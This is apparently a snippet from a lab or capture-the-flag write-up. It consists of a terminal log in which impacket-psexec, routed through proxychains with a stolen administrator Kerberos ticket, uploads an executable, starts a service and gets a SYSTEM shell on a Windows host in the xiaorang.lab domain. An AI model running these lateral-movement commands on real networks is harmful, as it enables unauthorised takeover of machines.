 # KRB5CCNAME=administrator.ccache proxychains impacket-psexec xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang
.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file yBEKcmWP.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service GaXG on 172.22.11.26.....
[*] Starting service GaXG.....
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32>